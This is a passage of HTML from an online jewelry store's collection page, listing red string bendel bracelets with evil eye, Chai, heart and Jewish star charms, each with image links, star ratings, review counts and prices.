              id="title-template--19051243766009__main-collection-product-grid-1315709059139"
            
          >
            <a
              href="/products/eye-red-string-bendel-bracelet"
              id="CardLink-template--19051243766009__main-collection-product-grid-1315709059139"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19051243766009__main-collection-product-grid-1315709059139 Badge-template--19051243766009__main-collection-product-grid-1315709059139"
            >
              Evil Eye Red String of Fate Bracelet
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(19)</span>
                <span class="visually-hidden">19
                  total reviews</span>
              </p>
              
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $61.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $61.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 16;'>
                    









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/chai-hebrew-red-string-bendel-bracelet-alef-bet-by-paula.jpg?v=1766434813&width=165 165w,//www.alefbet.com/cdn/shop/files/chai-hebrew-red-string-bendel-bracelet-alef-bet-by-paula.jpg?v=1766434813&width=360 360w,//www.alefbet.com/cdn/shop/files/chai-hebrew-red-string-bendel-bracelet-alef-bet-by-paula.jpg?v=1766434813&width=533 533w,//www.alefbet.com/cdn/shop/files/chai-hebrew-red-string-bendel-bracelet-alef-bet-by-paula.jpg?v=1766434813&width=720 720w,//www.alefbet.com/cdn/shop/files/chai-hebrew-red-string-bendel-bracelet-alef-bet-by-paula.jpg?v=1766434813&width=940 940w,//www.alefbet.com/cdn/shop/files/chai-hebrew-red-string-bendel-bracelet-alef-bet-by-paula.jpg?v=1766434813&width=1066 1066w,//www.alefbet.com/cdn/shop/files/chai-hebrew-red-string-bendel-bracelet-alef-bet-by-paula.jpg?v=1766434813 2500w
                "
                src="//www.alefbet.com/cdn/shop/files/chai-hebrew-red-string-bendel-bracelet-alef-bet-by-paula.jpg?v=1766434813&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sterling silver Chai charm on a red string bracelet, symbolizing life, luck, and protection, with a description card included."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2500"
                height="2500"
                id='quick-add-template--19051243766009__main-collection-product-grid1315705618499-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/chai-hebrew-red-string-bendel-bracelet-alef-bet-by-paula-43825.jpg?v=1766434813&width=165 165w,//www.alefbet.com/cdn/shop/files/chai-hebrew-red-string-bendel-bracelet-alef-bet-by-paula-43825.jpg?v=1766434813&width=360 360w,//www.alefbet.com/cdn/shop/files/chai-hebrew-red-string-bendel-bracelet-alef-bet-by-paula-43825.jpg?v=1766434813&width=533 533w,//www.alefbet.com/cdn/shop/files/chai-hebrew-red-string-bendel-bracelet-alef-bet-by-paula-43825.jpg?v=1766434813&width=720 720w,//www.alefbet.com/cdn/shop/files/chai-hebrew-red-string-bendel-bracelet-alef-bet-by-paula-43825.jpg?v=1766434813&width=940 940w,//www.alefbet.com/cdn/shop/files/chai-hebrew-red-string-bendel-bracelet-alef-bet-by-paula-43825.jpg?v=1766434813&width=1066 1066w,//www.alefbet.com/cdn/shop/files/chai-hebrew-red-string-bendel-bracelet-alef-bet-by-paula-43825.jpg?v=1766434813 2048w
                  "
                  src="//www.alefbet.com/cdn/shop/files/chai-hebrew-red-string-bendel-bracelet-alef-bet-by-paula-43825.jpg?v=1766434813&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="1544"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/chai-hebrew-red-string-bendel-bracelet"
                id="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-1315705618499"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-1315705618499 NoMediaStandardBadge-template--19051243766009__main-collection-product-grid-1315705618499"
              >
                Chai Hebrew Red String Bendel Bracelet
              </a>
            </h3>
          </div>


          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19051243766009__main-collection-product-grid-1315705618499"
            
          >
            <a
              href="/products/chai-hebrew-red-string-bendel-bracelet"
              id="CardLink-template--19051243766009__main-collection-product-grid-1315705618499"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19051243766009__main-collection-product-grid-1315705618499 Badge-template--19051243766009__main-collection-product-grid-1315705618499"
            >
              Chai Hebrew Red String Bendel Bracelet
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.94 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 1;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.94 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(17)</span>
                <span class="visually-hidden">17
                  total reviews</span>
              </p>
              
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $61.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $61.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 17;'>
                    









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/outline-heart-red-string-bendel-bracelet-alef-bet-by-paula.jpg?v=1766434919&width=165 165w,//www.alefbet.com/cdn/shop/files/outline-heart-red-string-bendel-bracelet-alef-bet-by-paula.jpg?v=1766434919&width=360 360w,//www.alefbet.com/cdn/shop/files/outline-heart-red-string-bendel-bracelet-alef-bet-by-paula.jpg?v=1766434919&width=533 533w,//www.alefbet.com/cdn/shop/files/outline-heart-red-string-bendel-bracelet-alef-bet-by-paula.jpg?v=1766434919&width=720 720w,//www.alefbet.com/cdn/shop/files/outline-heart-red-string-bendel-bracelet-alef-bet-by-paula.jpg?v=1766434919&width=940 940w,//www.alefbet.com/cdn/shop/files/outline-heart-red-string-bendel-bracelet-alef-bet-by-paula.jpg?v=1766434919&width=1066 1066w,//www.alefbet.com/cdn/shop/files/outline-heart-red-string-bendel-bracelet-alef-bet-by-paula.jpg?v=1766434919 2500w
                "
                src="//www.alefbet.com/cdn/shop/files/outline-heart-red-string-bendel-bracelet-alef-bet-by-paula.jpg?v=1766434919&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Red string bracelet featuring an outline heart pendant, symbolizing love and protection - perfect for gifting on special occasions."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2500"
                height="2500"
                id='quick-add-template--19051243766009__main-collection-product-grid1315706536003-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/outline-heart-red-string-bendel-bracelet-alef-bet-by-paula-43896-5.jpg?v=1766434919&width=165 165w,//www.alefbet.com/cdn/shop/files/outline-heart-red-string-bendel-bracelet-alef-bet-by-paula-43896-5.jpg?v=1766434919&width=360 360w,//www.alefbet.com/cdn/shop/files/outline-heart-red-string-bendel-bracelet-alef-bet-by-paula-43896-5.jpg?v=1766434919&width=533 533w,//www.alefbet.com/cdn/shop/files/outline-heart-red-string-bendel-bracelet-alef-bet-by-paula-43896-5.jpg?v=1766434919&width=720 720w,//www.alefbet.com/cdn/shop/files/outline-heart-red-string-bendel-bracelet-alef-bet-by-paula-43896-5.jpg?v=1766434919&width=940 940w,//www.alefbet.com/cdn/shop/files/outline-heart-red-string-bendel-bracelet-alef-bet-by-paula-43896-5.jpg?v=1766434919 1023w
                  "
                  src="//www.alefbet.com/cdn/shop/files/outline-heart-red-string-bendel-bracelet-alef-bet-by-paula-43896-5.jpg?v=1766434919&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1023"
                  height="1023"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/outline-heart-red-string-bendel-bracelet"
                id="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-1315706536003"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-1315706536003 NoMediaStandardBadge-template--19051243766009__main-collection-product-grid-1315706536003"
              >
                Outline Heart Red String Bendel Bracelet
              </a>
            </h3>
          </div>


          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19051243766009__main-collection-product-grid-1315706536003"
            
          >
            <a
              href="/products/outline-heart-red-string-bendel-bracelet"
              id="CardLink-template--19051243766009__main-collection-product-grid-1315706536003"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19051243766009__main-collection-product-grid-1315706536003 Badge-template--19051243766009__main-collection-product-grid-1315706536003"
            >
              Outline Heart Red String Bendel Bracelet
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(6)</span>
                <span class="visually-hidden">6
                  total reviews</span>
              </p>
              
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $61.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $61.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 18;'>
                    









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/solid-silver-heart-red-string-bendel-bracelet-alef-bet-by-paula.jpg?v=1766434927&width=165 165w,//www.alefbet.com/cdn/shop/files/solid-silver-heart-red-string-bendel-bracelet-alef-bet-by-paula.jpg?v=1766434927&width=360 360w,//www.alefbet.com/cdn/shop/files/solid-silver-heart-red-string-bendel-bracelet-alef-bet-by-paula.jpg?v=1766434927&width=533 533w,//www.alefbet.com/cdn/shop/files/solid-silver-heart-red-string-bendel-bracelet-alef-bet-by-paula.jpg?v=1766434927&width=720 720w,//www.alefbet.com/cdn/shop/files/solid-silver-heart-red-string-bendel-bracelet-alef-bet-by-paula.jpg?v=1766434927&width=940 940w,//www.alefbet.com/cdn/shop/files/solid-silver-heart-red-string-bendel-bracelet-alef-bet-by-paula.jpg?v=1766434927&width=1066 1066w,//www.alefbet.com/cdn/shop/files/solid-silver-heart-red-string-bendel-bracelet-alef-bet-by-paula.jpg?v=1766434927 1200w
                "
                src="//www.alefbet.com/cdn/shop/files/solid-silver-heart-red-string-bendel-bracelet-alef-bet-by-paula.jpg?v=1766434927&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Solid silver heart charm bracelet on a red string, symbolizing love and protection, includes a silk pouch and description card."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--19051243766009__main-collection-product-grid1315706732611-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/solid-silver-heart-red-string-bendel-bracelet-alef-bet-by-paula-43899.jpg?v=1766434926&width=165 165w,//www.alefbet.com/cdn/shop/files/solid-silver-heart-red-string-bendel-bracelet-alef-bet-by-paula-43899.jpg?v=1766434926&width=360 360w,//www.alefbet.com/cdn/shop/files/solid-silver-heart-red-string-bendel-bracelet-alef-bet-by-paula-43899.jpg?v=1766434926&width=533 533w,//www.alefbet.com/cdn/shop/files/solid-silver-heart-red-string-bendel-bracelet-alef-bet-by-paula-43899.jpg?v=1766434926&width=720 720w,//www.alefbet.com/cdn/shop/files/solid-silver-heart-red-string-bendel-bracelet-alef-bet-by-paula-43899.jpg?v=1766434926&width=940 940w,//www.alefbet.com/cdn/shop/files/solid-silver-heart-red-string-bendel-bracelet-alef-bet-by-paula-43899.jpg?v=1766434926&width=1066 1066w,//www.alefbet.com/cdn/shop/files/solid-silver-heart-red-string-bendel-bracelet-alef-bet-by-paula-43899.jpg?v=1766434926 1322w
                  "
                  src="//www.alefbet.com/cdn/shop/files/solid-silver-heart-red-string-bendel-bracelet-alef-bet-by-paula-43899.jpg?v=1766434926&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1322"
                  height="1322"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/solid-heart-bendel-bracelet"
                id="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-1315706732611"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-1315706732611 NoMediaStandardBadge-template--19051243766009__main-collection-product-grid-1315706732611"
              >
                Solid Silver Heart Red String Bendel Bracelet
              </a>
            </h3>
          </div>


          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19051243766009__main-collection-product-grid-1315706732611"
            
          >
            <a
              href="/products/solid-heart-bendel-bracelet"
              id="CardLink-template--19051243766009__main-collection-product-grid-1315706732611"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19051243766009__main-collection-product-grid-1315706732611 Badge-template--19051243766009__main-collection-product-grid-1315706732611"
            >
              Solid Silver Heart Red String Bendel Bracelet
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.8 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 1;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.8 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(5)</span>
                <span class="visually-hidden">5
                  total reviews</span>
              </p>
              
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $61.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $61.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 19;'>
                    









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/solid-jewish-star-red-string-bendel-bracelet-alef-bet-by-paula.jpg?v=1766434911&width=165 165w,//www.alefbet.com/cdn/shop/files/solid-jewish-star-red-string-bendel-bracelet-alef-bet-by-paula.jpg?v=1766434911&width=360 360w,//www.alefbet.com/cdn/shop/files/solid-jewish-star-red-string-bendel-bracelet-alef-bet-by-paula.jpg?v=1766434911&width=533 533w,//www.alefbet.com/cdn/shop/files/solid-jewish-star-red-string-bendel-bracelet-alef-bet-by-paula.jpg?v=1766434911&width=720 720w,//www.alefbet.com/cdn/shop/files/solid-jewish-star-red-string-bendel-bracelet-alef-bet-by-paula.jpg?v=1766434911&width=940 940w,//www.alefbet.com/cdn/shop/files/solid-jewish-star-red-string-bendel-bracelet-alef-bet-by-paula.jpg?v=1766434911&width=1066 1066w,//www.alefbet.com/cdn/shop/files/solid-jewish-star-red-string-bendel-bracelet-alef-bet-by-paula.jpg?v=1766434911 2500w
                "
                src="//www.alefbet.com/cdn/shop/files/solid-jewish-star-red-string-bendel-bracelet-alef-bet-by-paula.jpg?v=1766434911&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Beautiful red string bracelet with sterling silver charm, symbolizing protection and spirituality, comes gift wrapped with a legend card."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2500"
                height="2500"
                id='quick-add-template--19051243766009__main-collection-product-grid1315706503235-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/solid-jewish-star-red-string-bendel-bracelet-alef-bet-by-paula-43893.jpg?v=1766434911&width=165 165w,//www.alefbet.com/cdn/shop/files/solid-jewish-star-red-string-bendel-bracelet-alef-bet-by-paula-43893.jpg?v=1766434911&width=360 360w,//www.alefbet.com/cdn/shop/files/solid-jewish-star-red-string-bendel-bracelet-alef-bet-by-paula-43893.jpg?v=1766434911&width=533 533w,//www.alefbet.com/cdn/shop/files/solid-jewish-star-red-string-bendel-bracelet-alef-bet-by-paula-43893.jpg?v=1766434911&width=720 720w,//www.alefbet.com/cdn/shop/files/solid-jewish-star-red-string-bendel-bracelet-alef-bet-by-paula-43893.jpg?v=1766434911&width=940 940w,//www.alefbet.com/cdn/shop/files/solid-jewish-star-red-string-bendel-bracelet-alef-bet-by-paula-43893.jpg?v=1766434911&width=1066 1066w,//www.alefbet.com/cdn/shop/files/solid-jewish-star-red-string-bendel-bracelet-alef-bet-by-paula-43893.jpg?v=1766434911 1105w
                  "
                  src="//www.alefbet.com/cdn/shop/files/solid-jewish-star-red-string-bendel-bracelet-alef-bet-by-paula-43893.jpg?v=1766434911&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1105"
                  height="1105"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/solid-star-bendel-bracelet"
                id="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-1315706503235"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-1315706503235 NoMediaStandardBadge-template--19051243766009__main-collection-product-grid-1315706503235"
              >
                Solid Jewish Star Red String Bendel Bracelet
              </a>
            </h3>
          </div>


          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19051243766009__main-collection-product-grid-1315706503235"
            
          >
            <a
              href="/products/solid-star-bendel-bracelet"
              id="CardLink-template--19051243766009__main-collection-product-grid-1315706503235"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19051243766009__main-collection-product-grid-1315706503235 Badge-template--19051243766009__main-collection-product-grid-1315706503235"
            >
              Solid Jewish Star Red String Bendel Bracelet
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.6 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.6 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(5)</span>
                <span class="visually-hidden">5
                  total reviews</span>
              </p>
              
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $61.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $61.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 20;'>
                    









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/hebrew-chai-charm-red-string-bendel-bracelet-alef-bet-by-paula.jpg?v=1766435832&width=165 165w,//www.alefbet.com/cdn/shop/files/hebrew-chai-charm-red-string-bendel-bracelet-alef-bet-by-paula.jpg?v=1766435832&width=360 360w,//www.alefbet.com/cdn/shop/files/hebrew-chai-charm-red-string-bendel-bracelet-alef-bet-by-paula.jpg?v=1766435832&width=533 533w,//www.alefbet.com/cdn/shop/files/hebrew-chai-charm-red-string-bendel-bracelet-alef-bet-by-paula.jpg?v=1766435832&width=720 720w,//www.alefbet.com/cdn/shop/files/hebrew-chai-charm-red-string-bendel-bracelet-alef-bet-by-paula.jpg?v=1766435832&width=940 940w,//www.alefbet.com/cdn/shop/files/hebrew-chai-charm-red-string-bendel-bracelet-alef-bet-by-paula.jpg?v=1766435832&width=1066 1066w,//www.alefbet.com/cdn/shop/files/hebrew-chai-charm-red-string-bendel-bracelet-alef-bet-by-paula.jpg?v=1766435832 2500w
                "
                src="//www.alefbet.com/cdn/shop/files/hebrew-chai-charm-red-string-bendel-bracelet-alef-bet-by-paula.jpg?v=1766435832&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sterling silver Chai charm pendant on a red string bracelet, symbolizing life, good luck, and protection. Description card included."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2500"
                height="2500"
                id='quick-add-template--19051243766009__main-collection-product-grid4484998234187-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/hebrew-chai-charm-red-string-bendel-bracelet-bracelet-alefbet-5494657.jpg?v=1766490186&width=165 165w,//www.alefbet.com/cdn/shop/files/hebrew-chai-charm-red-string-bendel-bracelet-bracelet-alefbet-5494657.jpg?v=1766490186&width=360 360w,//www.alefbet.com/cdn/shop/files/hebrew-chai-charm-red-string-bendel-bracelet-bracelet-alefbet-5494657.jpg?v=1766490186&width=533 533w,//www.alefbet.com/cdn/shop/files/hebrew-chai-charm-red-string-bendel-bracelet-bracelet-alefbet-5494657.jpg?v=1766490186&width=720 720w,//www.alefbet.com/cdn/shop/files/hebrew-chai-charm-red-string-bendel-bracelet-bracelet-alefbet-5494657.jpg?v=1766490186&width=940 940w,//www.alefbet.com/cdn/shop/files/hebrew-chai-charm-red-string-bendel-bracelet-bracelet-alefbet-5494657.jpg?v=1766490186 1024w
                  "
                  src="//www.alefbet.com/cdn/shop/files/hebrew-chai-charm-red-string-bendel-bracelet-bracelet-alefbet-5494657.jpg?v=1766490186&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/hebrew-chai-red-string-bendel-bracelet"
                id="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-4484998234187"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-4484998234187 NoMediaStandardBadge-template--19051243766009__main-collection-product-grid-4484998234187"
              >
                Hebrew Chai Charm Red String Bendel Bracelet
              </a>
            </h3>
          </div>


          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19051243766009__main-collection-product-grid-4484998234187"
            
          >
            <a
              href="/products/hebrew-chai-red-string-bendel-bracelet"
              id="CardLink-template--19051243766009__main-collection-product-grid-4484998234187"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19051243766009__main-collection-product-grid-4484998234187 Badge-template--19051243766009__main-collection-product-grid-4484998234187"
            >
              Hebrew Chai Charm Red String Bendel Bracelet
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
